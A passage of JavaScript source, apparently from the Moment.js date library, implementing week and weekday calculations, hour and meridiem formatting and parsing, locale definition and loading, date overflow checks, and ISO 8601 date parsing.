    // can't just apply() to create a date:
    // https://stackoverflow.com/q/181348
    var date = new Date(y, m, d, h, M, s, ms);

    // the date constructor remaps years 0-99 to 1900-1999
    if (y < 100 && y >= 0 && isFinite(date.getFullYear())) {
      date.setFullYear(y);
    }
    return date;
  }

  function createUTCDate (y) {
    var date = new Date(Date.UTC.apply(null, arguments));

    // the Date.UTC function remaps years 0-99 to 1900-1999
    if (y < 100 && y >= 0 && isFinite(date.getUTCFullYear())) {
      date.setUTCFullYear(y);
    }
    return date;
  }

  // start-of-first-week - start-of-year
  function firstWeekOffset(year, dow, doy) {
    var // first-week day -- which january is always in the first week (4 for iso, 1 for other)
        fwd = 7 + dow - doy,
        // first-week day local weekday -- which local weekday is fwd
        fwdlw = (7 + createUTCDate(year, 0, fwd).getUTCDay() - dow) % 7;

    return -fwdlw + fwd - 1;
  }

  // https://en.wikipedia.org/wiki/ISO_week_date#Calculating_a_date_given_the_year.2C_week_number_and_weekday
  function dayOfYearFromWeeks(year, week, weekday, dow, doy) {
    var localWeekday = (7 + weekday - dow) % 7,
        weekOffset = firstWeekOffset(year, dow, doy),
        dayOfYear = 1 + 7 * (week - 1) + localWeekday + weekOffset,
        resYear, resDayOfYear;

    if (dayOfYear <= 0) {
      resYear = year - 1;
      resDayOfYear = daysInYear(resYear) + dayOfYear;
    } else if (dayOfYear > daysInYear(year)) {
      resYear = year + 1;
      resDayOfYear = dayOfYear - daysInYear(year);
    } else {
      resYear = year;
      resDayOfYear = dayOfYear;
    }

    return {
      year: resYear,
      dayOfYear: resDayOfYear
    };
  }

  function weekOfYear(mom, dow, doy) {
    var weekOffset = firstWeekOffset(mom.year(), dow, doy),
        week = Math.floor((mom.dayOfYear() - weekOffset - 1) / 7) + 1,
        resWeek, resYear;

    if (week < 1) {
      resYear = mom.year() - 1;
      resWeek = week + weeksInYear(resYear, dow, doy);
    } else if (week > weeksInYear(mom.year(), dow, doy)) {
      resWeek = week - weeksInYear(mom.year(), dow, doy);
      resYear = mom.year() + 1;
    } else {
      resYear = mom.year();
      resWeek = week;
    }

    return {
      week: resWeek,
      year: resYear
    };
  }

  function weeksInYear(year, dow, doy) {
    var weekOffset = firstWeekOffset(year, dow, doy),
        weekOffsetNext = firstWeekOffset(year + 1, dow, doy);
    return (daysInYear(year) - weekOffset + weekOffsetNext) / 7;
  }

  // FORMATTING

  addFormatToken('w', ['ww', 2], 'wo', 'week');
  addFormatToken('W', ['WW', 2], 'Wo', 'isoWeek');

  // ALIASES

  addUnitAlias('week', 'w');
  addUnitAlias('isoWeek', 'W');

  // PRIORITIES

  addUnitPriority('week', 5);
  addUnitPriority('isoWeek', 5);

  // PARSING

  addRegexToken('w',  match1to2);
  addRegexToken('ww', match1to2, match2);
  addRegexToken('W',  match1to2);
  addRegexToken('WW', match1to2, match2);

  addWeekParseToken(['w', 'ww', 'W', 'WW'], function (input, week, config, token) {
    week[token.substr(0, 1)] = toInt(input);
  });

  // HELPERS

  // LOCALES

  function localeWeek (mom) {
    return weekOfYear(mom, this._week.dow, this._week.doy).week;
  }

  var defaultLocaleWeek = {
    dow : 0, // Sunday is the first day of the week.
    doy : 6  // The week that contains Jan 1st is the first week of the year.
  };

  function localeFirstDayOfWeek () {
    return this._week.dow;
  }

  function localeFirstDayOfYear () {
    return this._week.doy;
  }

  // MOMENTS

  function getSetWeek (input) {
    var week = this.localeData().week(this);
    return input == null ? week : this.add((input - week) * 7, 'd');
  }

  function getSetISOWeek (input) {
    var week = weekOfYear(this, 1, 4).week;
    return input == null ? week : this.add((input - week) * 7, 'd');
  }

  // FORMATTING

  addFormatToken('d', 0, 'do', 'day');

  addFormatToken('dd', 0, 0, function (format) {
    return this.localeData().weekdaysMin(this, format);
  });

  addFormatToken('ddd', 0, 0, function (format) {
    return this.localeData().weekdaysShort(this, format);
  });

  addFormatToken('dddd', 0, 0, function (format) {
    return this.localeData().weekdays(this, format);
  });

  addFormatToken('e', 0, 0, 'weekday');
  addFormatToken('E', 0, 0, 'isoWeekday');

  // ALIASES

  addUnitAlias('day', 'd');
  addUnitAlias('weekday', 'e');
  addUnitAlias('isoWeekday', 'E');

  // PRIORITY
  addUnitPriority('day', 11);
  addUnitPriority('weekday', 11);
  addUnitPriority('isoWeekday', 11);

  // PARSING

  addRegexToken('d',    match1to2);
  addRegexToken('e',    match1to2);
  addRegexToken('E',    match1to2);
  addRegexToken('dd',   function (isStrict, locale) {
    return locale.weekdaysMinRegex(isStrict);
  });
  addRegexToken('ddd',   function (isStrict, locale) {
    return locale.weekdaysShortRegex(isStrict);
  });
  addRegexToken('dddd',   function (isStrict, locale) {
    return locale.weekdaysRegex(isStrict);
  });

  addWeekParseToken(['dd', 'ddd', 'dddd'], function (input, week, config, token) {
    var weekday = config._locale.weekdaysParse(input, token, config._strict);
    // if we didn't get a weekday name, mark the date as invalid
    if (weekday != null) {
      week.d = weekday;
    } else {
      getParsingFlags(config).invalidWeekday = input;
    }
  });

  addWeekParseToken(['d', 'e', 'E'], function (input, week, config, token) {
    week[token] = toInt(input);
  });

  // HELPERS

  function parseWeekday(input, locale) {
    if (typeof input !== 'string') {
      return input;
    }

    if (!isNaN(input)) {
      return parseInt(input, 10);
    }

    input = locale.weekdaysParse(input);
    if (typeof input === 'number') {
      return input;
    }

    return null;
  }

  function parseIsoWeekday(input, locale) {
    if (typeof input === 'string') {
      return locale.weekdaysParse(input) % 7 || 7;
    }
    return isNaN(input) ? null : input;
  }

  // LOCALES

  var defaultLocaleWeekdays = 'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_');
  function localeWeekdays (m, format) {
    if (!m) {
      return isArray(this._weekdays) ? this._weekdays :
          this._weekdays['standalone'];
    }
    return isArray(this._weekdays) ? this._weekdays[m.day()] :
        this._weekdays[this._weekdays.isFormat.test(format) ? 'format' : 'standalone'][m.day()];
  }

  var defaultLocaleWeekdaysShort = 'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_');
  function localeWeekdaysShort (m) {
    return (m) ? this._weekdaysShort[m.day()] : this._weekdaysShort;
  }

  var defaultLocaleWeekdaysMin = 'Su_Mo_Tu_We_Th_Fr_Sa'.split('_');
  function localeWeekdaysMin (m) {
    return (m) ? this._weekdaysMin[m.day()] : this._weekdaysMin;
  }

  function handleStrictParse$1(weekdayName, format, strict) {
    var i, ii, mom, llc = weekdayName.toLocaleLowerCase();
    if (!this._weekdaysParse) {
      this._weekdaysParse = [];
      this._shortWeekdaysParse = [];
      this._minWeekdaysParse = [];

      for (i = 0; i < 7; ++i) {
        mom = createUTC([2000, 1]).day(i);
        this._minWeekdaysParse[i] = this.weekdaysMin(mom, '').toLocaleLowerCase();
        this._shortWeekdaysParse[i] = this.weekdaysShort(mom, '').toLocaleLowerCase();
        this._weekdaysParse[i] = this.weekdays(mom, '').toLocaleLowerCase();
      }
    }

    if (strict) {
      if (format === 'dddd') {
        ii = indexOf.call(this._weekdaysParse, llc);
        return ii !== -1 ? ii : null;
      } else if (format === 'ddd') {
        ii = indexOf.call(this._shortWeekdaysParse, llc);
        return ii !== -1 ? ii : null;
      } else {
        ii = indexOf.call(this._minWeekdaysParse, llc);
        return ii !== -1 ? ii : null;
      }
    } else {
      if (format === 'dddd') {
        ii = indexOf.call(this._weekdaysParse, llc);
        if (ii !== -1) {
          return ii;
        }
        ii = indexOf.call(this._shortWeekdaysParse, llc);
        if (ii !== -1) {
          return ii;
        }
        ii = indexOf.call(this._minWeekdaysParse, llc);
        return ii !== -1 ? ii : null;
      } else if (format === 'ddd') {
        ii = indexOf.call(this._shortWeekdaysParse, llc);
        if (ii !== -1) {
          return ii;
        }
        ii = indexOf.call(this._weekdaysParse, llc);
        if (ii !== -1) {
          return ii;
        }
        ii = indexOf.call(this._minWeekdaysParse, llc);
        return ii !== -1 ? ii : null;
      } else {
        ii = indexOf.call(this._minWeekdaysParse, llc);
        if (ii !== -1) {
          return ii;
        }
        ii = indexOf.call(this._weekdaysParse, llc);
        if (ii !== -1) {
          return ii;
        }
        ii = indexOf.call(this._shortWeekdaysParse, llc);
        return ii !== -1 ? ii : null;
      }
    }
  }

  function localeWeekdaysParse (weekdayName, format, strict) {
    var i, mom, regex;

    if (this._weekdaysParseExact) {
      return handleStrictParse$1.call(this, weekdayName, format, strict);
    }

    if (!this._weekdaysParse) {
      this._weekdaysParse = [];
      this._minWeekdaysParse = [];
      this._shortWeekdaysParse = [];
      this._fullWeekdaysParse = [];
    }

    for (i = 0; i < 7; i++) {
      // make the regex if we don't have it already

      mom = createUTC([2000, 1]).day(i);
      if (strict && !this._fullWeekdaysParse[i]) {
        this._fullWeekdaysParse[i] = new RegExp('^' + this.weekdays(mom, '').replace('.', '\\.?') + '$', 'i');
        this._shortWeekdaysParse[i] = new RegExp('^' + this.weekdaysShort(mom, '').replace('.', '\\.?') + '$', 'i');
        this._minWeekdaysParse[i] = new RegExp('^' + this.weekdaysMin(mom, '').replace('.', '\\.?') + '$', 'i');
      }
      if (!this._weekdaysParse[i]) {
        regex = '^' + this.weekdays(mom, '') + '|^' + this.weekdaysShort(mom, '') + '|^' + this.weekdaysMin(mom, '');
        this._weekdaysParse[i] = new RegExp(regex.replace('.', ''), 'i');
      }
      // test the regex
      if (strict && format === 'dddd' && this._fullWeekdaysParse[i].test(weekdayName)) {
        return i;
      } else if (strict && format === 'ddd' && this._shortWeekdaysParse[i].test(weekdayName)) {
        return i;
      } else if (strict && format === 'dd' && this._minWeekdaysParse[i].test(weekdayName)) {
        return i;
      } else if (!strict && this._weekdaysParse[i].test(weekdayName)) {
        return i;
      }
    }
  }

  // MOMENTS

  function getSetDayOfWeek (input) {
    if (!this.isValid()) {
      return input != null ? this : NaN;
    }
    var day = this._isUTC ? this._d.getUTCDay() : this._d.getDay();
    if (input != null) {
      input = parseWeekday(input, this.localeData());
      return this.add(input - day, 'd');
    } else {
      return day;
    }
  }

  function getSetLocaleDayOfWeek (input) {
    if (!this.isValid()) {
      return input != null ? this : NaN;
    }
    var weekday = (this.day() + 7 - this.localeData()._week.dow) % 7;
    return input == null ? weekday : this.add(input - weekday, 'd');
  }

  function getSetISODayOfWeek (input) {
    if (!this.isValid()) {
      return input != null ? this : NaN;
    }

    // behaves the same as moment#day except
    // as a getter, returns 7 instead of 0 (1-7 range instead of 0-6)
    // as a setter, sunday should belong to the previous week.

    if (input != null) {
      var weekday = parseIsoWeekday(input, this.localeData());
      return this.day(this.day() % 7 ? weekday : weekday - 7);
    } else {
      return this.day() || 7;
    }
  }

  var defaultWeekdaysRegex = matchWord;
  function weekdaysRegex (isStrict) {
    if (this._weekdaysParseExact) {
      if (!hasOwnProp(this, '_weekdaysRegex')) {
        computeWeekdaysParse.call(this);
      }
      if (isStrict) {
        return this._weekdaysStrictRegex;
      } else {
        return this._weekdaysRegex;
      }
    } else {
      if (!hasOwnProp(this, '_weekdaysRegex')) {
        this._weekdaysRegex = defaultWeekdaysRegex;
      }
      return this._weekdaysStrictRegex && isStrict ?
          this._weekdaysStrictRegex : this._weekdaysRegex;
    }
  }

  var defaultWeekdaysShortRegex = matchWord;
  function weekdaysShortRegex (isStrict) {
    if (this._weekdaysParseExact) {
      if (!hasOwnProp(this, '_weekdaysRegex')) {
        computeWeekdaysParse.call(this);
      }
      if (isStrict) {
        return this._weekdaysShortStrictRegex;
      } else {
        return this._weekdaysShortRegex;
      }
    } else {
      if (!hasOwnProp(this, '_weekdaysShortRegex')) {
        this._weekdaysShortRegex = defaultWeekdaysShortRegex;
      }
      return this._weekdaysShortStrictRegex && isStrict ?
          this._weekdaysShortStrictRegex : this._weekdaysShortRegex;
    }
  }

  var defaultWeekdaysMinRegex = matchWord;
  function weekdaysMinRegex (isStrict) {
    if (this._weekdaysParseExact) {
      if (!hasOwnProp(this, '_weekdaysRegex')) {
        computeWeekdaysParse.call(this);
      }
      if (isStrict) {
        return this._weekdaysMinStrictRegex;
      } else {
        return this._weekdaysMinRegex;
      }
    } else {
      if (!hasOwnProp(this, '_weekdaysMinRegex')) {
        this._weekdaysMinRegex = defaultWeekdaysMinRegex;
      }
      return this._weekdaysMinStrictRegex && isStrict ?
          this._weekdaysMinStrictRegex : this._weekdaysMinRegex;
    }
  }


  function computeWeekdaysParse () {
    function cmpLenRev(a, b) {
      return b.length - a.length;
    }

    var minPieces = [], shortPieces = [], longPieces = [], mixedPieces = [],
        i, mom, minp, shortp, longp;
    for (i = 0; i < 7; i++) {
      // make the regex if we don't have it already
      mom = createUTC([2000, 1]).day(i);
      minp = this.weekdaysMin(mom, '');
      shortp = this.weekdaysShort(mom, '');
      longp = this.weekdays(mom, '');
      minPieces.push(minp);
      shortPieces.push(shortp);
      longPieces.push(longp);
      mixedPieces.push(minp);
      mixedPieces.push(shortp);
      mixedPieces.push(longp);
    }
    // Sorting makes sure if one weekday (or abbr) is a prefix of another it
    // will match the longer piece.
    minPieces.sort(cmpLenRev);
    shortPieces.sort(cmpLenRev);
    longPieces.sort(cmpLenRev);
    mixedPieces.sort(cmpLenRev);
    for (i = 0; i < 7; i++) {
      shortPieces[i] = regexEscape(shortPieces[i]);
      longPieces[i] = regexEscape(longPieces[i]);
      mixedPieces[i] = regexEscape(mixedPieces[i]);
    }

    this._weekdaysRegex = new RegExp('^(' + mixedPieces.join('|') + ')', 'i');
    this._weekdaysShortRegex = this._weekdaysRegex;
    this._weekdaysMinRegex = this._weekdaysRegex;

    this._weekdaysStrictRegex = new RegExp('^(' + longPieces.join('|') + ')', 'i');
    this._weekdaysShortStrictRegex = new RegExp('^(' + shortPieces.join('|') + ')', 'i');
    this._weekdaysMinStrictRegex = new RegExp('^(' + minPieces.join('|') + ')', 'i');
  }

  // FORMATTING

  function hFormat() {
    return this.hours() % 12 || 12;
  }

  function kFormat() {
    return this.hours() || 24;
  }

  addFormatToken('H', ['HH', 2], 0, 'hour');
  addFormatToken('h', ['hh', 2], 0, hFormat);
  addFormatToken('k', ['kk', 2], 0, kFormat);

  addFormatToken('hmm', 0, 0, function () {
    return '' + hFormat.apply(this) + zeroFill(this.minutes(), 2);
  });

  addFormatToken('hmmss', 0, 0, function () {
    return '' + hFormat.apply(this) + zeroFill(this.minutes(), 2) +
        zeroFill(this.seconds(), 2);
  });

  addFormatToken('Hmm', 0, 0, function () {
    return '' + this.hours() + zeroFill(this.minutes(), 2);
  });

  addFormatToken('Hmmss', 0, 0, function () {
    return '' + this.hours() + zeroFill(this.minutes(), 2) +
        zeroFill(this.seconds(), 2);
  });

  function meridiem (token, lowercase) {
    addFormatToken(token, 0, 0, function () {
      return this.localeData().meridiem(this.hours(), this.minutes(), lowercase);
    });
  }

  meridiem('a', true);
  meridiem('A', false);

  // ALIASES

  addUnitAlias('hour', 'h');

  // PRIORITY
  addUnitPriority('hour', 13);

  // PARSING

  function matchMeridiem (isStrict, locale) {
    return locale._meridiemParse;
  }

  addRegexToken('a',  matchMeridiem);
  addRegexToken('A',  matchMeridiem);
  addRegexToken('H',  match1to2);
  addRegexToken('h',  match1to2);
  addRegexToken('k',  match1to2);
  addRegexToken('HH', match1to2, match2);
  addRegexToken('hh', match1to2, match2);
  addRegexToken('kk', match1to2, match2);

  addRegexToken('hmm', match3to4);
  addRegexToken('hmmss', match5to6);
  addRegexToken('Hmm', match3to4);
  addRegexToken('Hmmss', match5to6);

  addParseToken(['H', 'HH'], HOUR);
  addParseToken(['k', 'kk'], function (input, array, config) {
    var kInput = toInt(input);
    array[HOUR] = kInput === 24 ? 0 : kInput;
  });
  addParseToken(['a', 'A'], function (input, array, config) {
    config._isPm = config._locale.isPM(input);
    config._meridiem = input;
  });
  addParseToken(['h', 'hh'], function (input, array, config) {
    array[HOUR] = toInt(input);
    getParsingFlags(config).bigHour = true;
  });
  addParseToken('hmm', function (input, array, config) {
    var pos = input.length - 2;
    array[HOUR] = toInt(input.substr(0, pos));
    array[MINUTE] = toInt(input.substr(pos));
    getParsingFlags(config).bigHour = true;
  });
  addParseToken('hmmss', function (input, array, config) {
    var pos1 = input.length - 4;
    var pos2 = input.length - 2;
    array[HOUR] = toInt(input.substr(0, pos1));
    array[MINUTE] = toInt(input.substr(pos1, 2));
    array[SECOND] = toInt(input.substr(pos2));
    getParsingFlags(config).bigHour = true;
  });
  addParseToken('Hmm', function (input, array, config) {
    var pos = input.length - 2;
    array[HOUR] = toInt(input.substr(0, pos));
    array[MINUTE] = toInt(input.substr(pos));
  });
  addParseToken('Hmmss', function (input, array, config) {
    var pos1 = input.length - 4;
    var pos2 = input.length - 2;
    array[HOUR] = toInt(input.substr(0, pos1));
    array[MINUTE] = toInt(input.substr(pos1, 2));
    array[SECOND] = toInt(input.substr(pos2));
  });

  // LOCALES

  function localeIsPM (input) {
    // IE8 Quirks Mode & IE7 Standards Mode do not allow accessing strings like arrays
    // Using charAt should be more compatible.
    return ((input + '').toLowerCase().charAt(0) === 'p');
  }

  var defaultLocaleMeridiemParse = /[ap]\.?m?\.?/i;
  function localeMeridiem (hours, minutes, isLower) {
    if (hours > 11) {
      return isLower ? 'pm' : 'PM';
    } else {
      return isLower ? 'am' : 'AM';
    }
  }


  // MOMENTS

  // Setting the hour should keep the time, because the user explicitly
  // specified which hour they want. So trying to maintain the same hour (in
  // a new timezone) makes sense. Adding/subtracting hours does not follow
  // this rule.
  var getSetHour = makeGetSet('Hours', true);

  var baseConfig = {
    calendar: defaultCalendar,
    longDateFormat: defaultLongDateFormat,
    invalidDate: defaultInvalidDate,
    ordinal: defaultOrdinal,
    dayOfMonthOrdinalParse: defaultDayOfMonthOrdinalParse,
    relativeTime: defaultRelativeTime,

    months: defaultLocaleMonths,
    monthsShort: defaultLocaleMonthsShort,

    week: defaultLocaleWeek,

    weekdays: defaultLocaleWeekdays,
    weekdaysMin: defaultLocaleWeekdaysMin,
    weekdaysShort: defaultLocaleWeekdaysShort,

    meridiemParse: defaultLocaleMeridiemParse
  };

  // internal storage for locale config files
  var locales = {};
  var localeFamilies = {};
  var globalLocale;

  function normalizeLocale(key) {
    return key ? key.toLowerCase().replace('_', '-') : key;
  }

  // pick the locale from the array
  // try ['en-au', 'en-gb'] as 'en-au', 'en-gb', 'en', as in move through the list trying each
  // substring from most specific to least, but move to the next array item if it's a more specific variant than the current root
  function chooseLocale(names) {
    var i = 0, j, next, locale, split;

    while (i < names.length) {
      split = normalizeLocale(names[i]).split('-');
      j = split.length;
      next = normalizeLocale(names[i + 1]);
      next = next ? next.split('-') : null;
      while (j > 0) {
        locale = loadLocale(split.slice(0, j).join('-'));
        if (locale) {
          return locale;
        }
        if (next && next.length >= j && compareArrays(split, next, true) >= j - 1) {
          //the next array item is better than a shallower substring of this one
          break;
        }
        j--;
      }
      i++;
    }
    return globalLocale;
  }

  function loadLocale(name) {
    var oldLocale = null;
    // TODO: Find a better way to register and load all the locales in Node
    if (!locales[name] && (typeof module !== 'undefined') &&
        module && module.exports) {
      try {
        oldLocale = globalLocale._abbr;
        var aliasedRequire = require;
        aliasedRequire('./locale/' + name);
        getSetGlobalLocale(oldLocale);
      } catch (e) {}
    }
    return locales[name];
  }

  // This function will load locale and then set the global locale.  If
  // no arguments are passed in, it will simply return the current global
  // locale key.
  function getSetGlobalLocale (key, values) {
    var data;
    if (key) {
      if (isUndefined(values)) {
        data = getLocale(key);
      }
      else {
        data = defineLocale(key, values);
      }

      if (data) {
        // moment.duration._locale = moment._locale = data;
        globalLocale = data;
      }
      else {
        if ((typeof console !==  'undefined') && console.warn) {
          //warn user if arguments are passed but the locale could not be set
          console.warn('Locale ' + key +  ' not found. Did you forget to load it?');
        }
      }
    }

    return globalLocale._abbr;
  }

  function defineLocale (name, config) {
    if (config !== null) {
      var locale, parentConfig = baseConfig;
      config.abbr = name;
      if (locales[name] != null) {
        deprecateSimple('defineLocaleOverride',
            'use moment.updateLocale(localeName, config) to change ' +
            'an existing locale. moment.defineLocale(localeName, ' +
            'config) should only be used for creating a new locale ' +
            'See http://momentjs.com/guides/#/warnings/define-locale/ for more info.');
        parentConfig = locales[name]._config;
      } else if (config.parentLocale != null) {
        if (locales[config.parentLocale] != null) {
          parentConfig = locales[config.parentLocale]._config;
        } else {
          locale = loadLocale(config.parentLocale);
          if (locale != null) {
            parentConfig = locale._config;
          } else {
            if (!localeFamilies[config.parentLocale]) {
              localeFamilies[config.parentLocale] = [];
            }
            localeFamilies[config.parentLocale].push({
              name: name,
              config: config
            });
            return null;
          }
        }
      }
      locales[name] = new Locale(mergeConfigs(parentConfig, config));

      if (localeFamilies[name]) {
        localeFamilies[name].forEach(function (x) {
          defineLocale(x.name, x.config);
        });
      }

      // backwards compat for now: also set the locale
      // make sure we set the locale AFTER all child locales have been
      // created, so we won't end up with the child locale set.
      getSetGlobalLocale(name);


      return locales[name];
    } else {
      // useful for testing
      delete locales[name];
      return null;
    }
  }

  function updateLocale(name, config) {
    if (config != null) {
      var locale, tmpLocale, parentConfig = baseConfig;
      // MERGE
      tmpLocale = loadLocale(name);
      if (tmpLocale != null) {
        parentConfig = tmpLocale._config;
      }
      config = mergeConfigs(parentConfig, config);
      locale = new Locale(config);
      locale.parentLocale = locales[name];
      locales[name] = locale;

      // backwards compat for now: also set the locale
      getSetGlobalLocale(name);
    } else {
      // pass null for config to unupdate, useful for tests
      if (locales[name] != null) {
        if (locales[name].parentLocale != null) {
          locales[name] = locales[name].parentLocale;
        } else if (locales[name] != null) {
          delete locales[name];
        }
      }
    }
    return locales[name];
  }

  // returns locale data
  function getLocale (key) {
    var locale;

    if (key && key._locale && key._locale._abbr) {
      key = key._locale._abbr;
    }

    if (!key) {
      return globalLocale;
    }

    if (!isArray(key)) {
      //short-circuit everything else
      locale = loadLocale(key);
      if (locale) {
        return locale;
      }
      key = [key];
    }

    return chooseLocale(key);
  }

  function listLocales() {
    return keys(locales);
  }

  function checkOverflow (m) {
    var overflow;
    var a = m._a;

    if (a && getParsingFlags(m).overflow === -2) {
      overflow =
          a[MONTH]       < 0 || a[MONTH]       > 11  ? MONTH :
              a[DATE]        < 1 || a[DATE]        > daysInMonth(a[YEAR], a[MONTH]) ? DATE :
                  a[HOUR]        < 0 || a[HOUR]        > 24 || (a[HOUR] === 24 && (a[MINUTE] !== 0 || a[SECOND] !== 0 || a[MILLISECOND] !== 0)) ? HOUR :
                      a[MINUTE]      < 0 || a[MINUTE]      > 59  ? MINUTE :
                          a[SECOND]      < 0 || a[SECOND]      > 59  ? SECOND :
                              a[MILLISECOND] < 0 || a[MILLISECOND] > 999 ? MILLISECOND :
                                  -1;

      if (getParsingFlags(m)._overflowDayOfYear && (overflow < YEAR || overflow > DATE)) {
        overflow = DATE;
      }
      if (getParsingFlags(m)._overflowWeeks && overflow === -1) {
        overflow = WEEK;
      }
      if (getParsingFlags(m)._overflowWeekday && overflow === -1) {
        overflow = WEEKDAY;
      }

      getParsingFlags(m).overflow = overflow;
    }

    return m;
  }

  // Pick the first defined of two or three arguments.
  function defaults(a, b, c) {
    if (a != null) {
      return a;
    }
    if (b != null) {
      return b;
    }
    return c;
  }

  function currentDateArray(config) {
    // hooks is actually the exported moment object
    var nowValue = new Date(hooks.now());
    if (config._useUTC) {
      return [nowValue.getUTCFullYear(), nowValue.getUTCMonth(), nowValue.getUTCDate()];
    }
    return [nowValue.getFullYear(), nowValue.getMonth(), nowValue.getDate()];
  }

  // convert an array to a date.
  // the array should mirror the parameters below
  // note: all values past the year are optional and will default to the lowest possible value.
  // [year, month, day , hour, minute, second, millisecond]
  function configFromArray (config) {
    var i, date, input = [], currentDate, expectedWeekday, yearToUse;

    if (config._d) {
      return;
    }

    currentDate = currentDateArray(config);

    //compute day of the year from weeks and weekdays
    if (config._w && config._a[DATE] == null && config._a[MONTH] == null) {
      dayOfYearFromWeekInfo(config);
    }

    //if the day of the year is set, figure out what it is
    if (config._dayOfYear != null) {
      yearToUse = defaults(config._a[YEAR], currentDate[YEAR]);

      if (config._dayOfYear > daysInYear(yearToUse) || config._dayOfYear === 0) {
        getParsingFlags(config)._overflowDayOfYear = true;
      }

      date = createUTCDate(yearToUse, 0, config._dayOfYear);
      config._a[MONTH] = date.getUTCMonth();
      config._a[DATE] = date.getUTCDate();
    }

    // Default to current date.
    // * if no year, month, day of month are given, default to today
    // * if day of month is given, default month and year
    // * if month is given, default only year
    // * if year is given, don't default anything
    for (i = 0; i < 3 && config._a[i] == null; ++i) {
      config._a[i] = input[i] = currentDate[i];
    }

    // Zero out whatever was not defaulted, including time
    for (; i < 7; i++) {
      config._a[i] = input[i] = (config._a[i] == null) ? (i === 2 ? 1 : 0) : config._a[i];
    }

    // Check for 24:00:00.000
    if (config._a[HOUR] === 24 &&
        config._a[MINUTE] === 0 &&
        config._a[SECOND] === 0 &&
        config._a[MILLISECOND] === 0) {
      config._nextDay = true;
      config._a[HOUR] = 0;
    }

    config._d = (config._useUTC ? createUTCDate : createDate).apply(null, input);
    expectedWeekday = config._useUTC ? config._d.getUTCDay() : config._d.getDay();

    // Apply timezone offset from input. The actual utcOffset can be changed
    // with parseZone.
    if (config._tzm != null) {
      config._d.setUTCMinutes(config._d.getUTCMinutes() - config._tzm);
    }

    if (config._nextDay) {
      config._a[HOUR] = 24;
    }

    // check for mismatching day of week
    if (config._w && typeof config._w.d !== 'undefined' && config._w.d !== expectedWeekday) {
      getParsingFlags(config).weekdayMismatch = true;
    }
  }

  function dayOfYearFromWeekInfo(config) {
    var w, weekYear, week, weekday, dow, doy, temp, weekdayOverflow;

    w = config._w;
    if (w.GG != null || w.W != null || w.E != null) {
      dow = 1;
      doy = 4;

      // TODO: We need to take the current isoWeekYear, but that depends on
      // how we interpret now (local, utc, fixed offset). So create
      // a now version of current config (take local/utc/offset flags, and
      // create now).
      weekYear = defaults(w.GG, config._a[YEAR], weekOfYear(createLocal(), 1, 4).year);
      week = defaults(w.W, 1);
      weekday = defaults(w.E, 1);
      if (weekday < 1 || weekday > 7) {
        weekdayOverflow = true;
      }
    } else {
      dow = config._locale._week.dow;
      doy = config._locale._week.doy;

      var curWeek = weekOfYear(createLocal(), dow, doy);

      weekYear = defaults(w.gg, config._a[YEAR], curWeek.year);

      // Default to current week.
      week = defaults(w.w, curWeek.week);

      if (w.d != null) {
        // weekday -- low day numbers are considered next week
        weekday = w.d;
        if (weekday < 0 || weekday > 6) {
          weekdayOverflow = true;
        }
      } else if (w.e != null) {
        // local weekday -- counting starts from begining of week
        weekday = w.e + dow;
        if (w.e < 0 || w.e > 6) {
          weekdayOverflow = true;
        }
      } else {
        // default to begining of week
        weekday = dow;
      }
    }
    if (week < 1 || week > weeksInYear(weekYear, dow, doy)) {
      getParsingFlags(config)._overflowWeeks = true;
    } else if (weekdayOverflow != null) {
      getParsingFlags(config)._overflowWeekday = true;
    } else {
      temp = dayOfYearFromWeeks(weekYear, week, weekday, dow, doy);
      config._a[YEAR] = temp.year;
      config._dayOfYear = temp.dayOfYear;
    }
  }

  // iso 8601 regex
  // 0000-00-00 0000-W00 or 0000-W00-0 + T + 00 or 00:00 or 00:00:00 or 00:00:00.000 + +00:00 or +0000 or +00)
  var extendedIsoRegex = /^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/;
  var basicIsoRegex = /^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/;

  var tzRegex = /Z|[+-]\d\d(?::?\d\d)?/;

  var isoDates = [
    ['YYYYYY-MM-DD', /[+-]\d{6}-\d\d-\d\d/],
    ['YYYY-MM-DD', /\d{4}-\d\d-\d\d/],
    ['GGGG-[W]WW-E', /\d{4}-W\d\d-\d/],
    ['GGGG-[W]WW', /\d{4}-W\d\d/, false],
    ['YYYY-DDD', /\d{4}-\d{3}/],
    ['YYYY-MM', /\d{4}-\d\d/, false],
    ['YYYYYYMMDD', /[+-]\d{10}/],
    ['YYYYMMDD', /\d{8}/],
    // YYYYMM is NOT allowed by the standard
    ['GGGG[W]WWE', /\d{4}W\d{3}/],
    ['GGGG[W]WW', /\d{4}W\d{2}/, false],
    ['YYYYDDD', /\d{7}/]
  ];

  // iso time formats and regexes
  var isoTimes = [
    ['HH:mm:ss.SSSS', /\d\d:\d\d:\d\d\.\d+/],
    ['HH:mm:ss,SSSS', /\d\d:\d\d:\d\d,\d+/],
    ['HH:mm:ss', /\d\d:\d\d:\d\d/],
    ['HH:mm', /\d\d:\d\d/],
    ['HHmmss.SSSS', /\d\d\d\d\d\d\.\d+/],
    ['HHmmss,SSSS', /\d\d\d\d\d\d,\d+/],
    ['HHmmss', /\d\d\d\d\d\d/],
    ['HHmm', /\d\d\d\d/],
    ['HH', /\d\d/]
  ];

  var aspNetJsonRegex = /^\/?Date\((\-?\d+)/i;

  // date from iso format
  function configFromISO(config) {
    var i, l,
        string = config._i,
        match = extendedIsoRegex.exec(string) || basicIsoRegex.exec(string),
        allowTime, dateFormat, timeFormat, tzFormat;

    if (match) {
      getParsingFlags(config).iso = true;

      for (i = 0, l = isoDates.length; i < l; i++) {
        if (isoDates[i][1].exec(match[1])) {
          dateFormat = isoDates[i][0];
          allowTime = isoDates[i][2] !== false;
          break;
        }
      }
      if (dateFormat == null) {
        config._isValid = false;
        return;
      }
      if (match[3]) {
        for (i = 0, l = isoTimes.length; i < l; i++) {
          if (isoTimes[i][1].exec(match[3])) {
            // match[2] should be 'T' or space
            timeFormat = (match[2] || ' ') + isoTimes[i][0];
            break;
          }
        }
        if (timeFormat == null) {
          config._isValid = false;
          return;
